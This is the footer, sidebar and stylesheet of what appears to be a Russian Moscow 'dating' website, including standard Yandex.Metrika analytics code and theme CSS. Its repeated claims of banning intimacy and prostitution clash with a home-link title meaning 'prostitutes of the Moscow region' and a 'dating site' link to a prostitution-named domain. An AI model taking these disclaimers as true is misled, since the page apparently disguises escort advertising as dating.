	<section id="block-3" class="widget widget_block">Знакомства в Москве и Московской области!</section><section id="block-6" class="widget widget_block">Важно отметить, что наш сайт строго запрещает любые виды непристойных предложений или материалов. Мы создали безопасное место, где люди могут безопасно общаться. Мы бережно следим за каждым профилем и немедленно реагируем на любые нарушения правил.</section><section id="block-4" class="widget widget_block">Мы строго запрещаем публикацию материалов, связанных с интимными встречами или проституцией.</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Выберите город</h2><div class="menu-bokovoe-menyu-container"><ul id="menu-bokovoe-menyu" class="menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://mos-pros.ru/chat-s-devushkami.html">Чат с девушками</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://mos-pros.ru/moskovskaya-oblast.html">Московская область</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://mos-pros.ru/okruga-moskvy.html">Округа Москвы</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://mos-pros.ru/rajony-moskvy.html">Районы Москвы</a></li>
<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://mos-pros.ru/stantsii-metro.html">Станции метро</a></li>
</ul></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69026611, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69026611" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></section><section id="block-5" class="widget widget_block"></section></aside><!-- #secondary -->
</div><!-- .wrap -->

	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		


	<aside class="widget-area-block" role="complementary">
		<div class="wrap">
			<div class="widget-area footer-widget-area">
									<div id="widget-area-2" class="widget-area">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Мы внимательно следим за профилями и активно боремся с любыми нарушениями. Главное правило - наш сайт создан без интима. Мы поощряем знакомства на дружеской основе, позволяя вам просто пообщаться, встретиться на свидании и выяснить, подходите ли вы друг другу. </div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69026611, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69026611" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></section>					</div><!-- #widget-area-2 -->
				
									<div id="widget-area-3" class="widget-area">
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Наша цель - помочь вам найти настоящие отношения, основанные на взаимном уважении, интересах и ценностях!</div></section>					</div><!-- #widget-area-3 -->
				
									<div id="widget-area-4" class="widget-area">
						<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Присоединяйтесь к <a href="http://prostitutki-moskow.ru">сайту знакомств</a> и начинайте строить новые отношения с интересными людьми Московской области. Мы поможем вам найти тех, кто станет вашей поддержкой, другом или даже близким человеком!</div></section>					</div><!-- #widget-area-3 -->
				
			</div><!-- .footer-widget-area -->
		</div>
	</aside><!-- .widget-area -->

<div class="site-info">
	<div class="wrap">
				&copy;		<a href="https://mos-pros.ru/" title="Путаны Московской области"> Главная </a>
	

	
	</div><!-- .wrap -->
</div><!-- .site-info -->
		
		



		
		
	</footer>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zeko-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://mos-pros.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=722" id="eio-lazy-load-js"></script>
<script type="text/javascript" src="https://mos-pros.ru/wp-content/themes/zeko-lite/assets/js/navigation.js?ver=1.0" id="zeko-lite-navigation-js"></script>
<script type="text/javascript" src="https://mos-pros.ru/wp-content/themes/zeko-lite/assets/js/skip-link-focus-fix.js?ver=1.0" id="zeko-lite-skip-link-focus-fix-js"></script>

</body>
</html>

<!-- Dynamic page generated in 0.713 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 14:18:37 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://mos-pros.ru/wp-content/themes/zeko-lite/assets/css/blocks.css?ver=6.8.3
body_size: 699
content:
/*
Theme Name: Zeko Lite
* Styles for Gutenberg blocks
*/


.gutenberg .entry-content{
	font-size: 16px;
	line-height: 1.8;
	margin: 0 auto;
	display: block;
}

.wp-block-image img {
		display: block;
		width: 100%;
}

.wp-block-button {
	border-radius: 0;
	padding: 10px;
}

.wp-block-image.alignright{
	max-width: 50%;
	margin-left:60px;
}

.wp-block-image.alignleft{
	max-width: 50%;
	margin-right:60px;
}

.wp-block-image figcaption{
	max-width: 100%;
}

body.gutenberg {
	overflow-x: hidden;
}

.alignfull,
.wp-block-cover-image {
	width: 100vw;
	position: relative;
	left: 50%;
	right: 50%;
	margin-bottom: 40px;
	margin-left: -50vw;
	margin-right: -50vw;
}

.alignwide {
	margin-left: -10vw;
	margin-right: -10vw;
}

.wp-block-button {
	border-radius: 0;
}

.wp-block-quote {
	margin: 0 0 46px;
}

.wp-block-separator {
	border-bottom: 1px solid #cdcdcd;
	margin: 2em auto;
	max-width: 100%;
}
@media screen and (max-width: 840px) {
	.alignwide {
		margin-left: -5vw;
		margin-right: -5vw;
	}
}

@media screen and (max-width: 700px) {
	.alignwide {
		margin-left: auto;
		margin-right: auto;
	}
}

.wp-block-cover-image {
	width: 100vw;
	position: relative;
	left: 50%;
	right: 50%;
	margin-left: -50vw;
	margin-right: -50vw;
}

pre.wp-block-verse,
.wp-block-verse pre {
		color: #1b1f22;
		white-space: nowrap;
		font-family: inherit;
		font-size: inherit;
		padding: 1em;
		background:none;
}

.wp-block-code{
		border: 1px solid #efefef;
		border-radius: 4px;
		background:none;
}

.wp-block-button {
	margin: 0 0 1em 0;
}

.wp-block-pullquote {
	border-left: none;
}

.wp-block-pullquote>p{
	font-family: "Noto Serif",serif;
}

.wp-block-table td, 
.wp-block-table th {
		padding: 0.5em;
		border: 1px solid #1b1f22;
}

.wp-block-table {
		width: 100%;
		display: table;
}

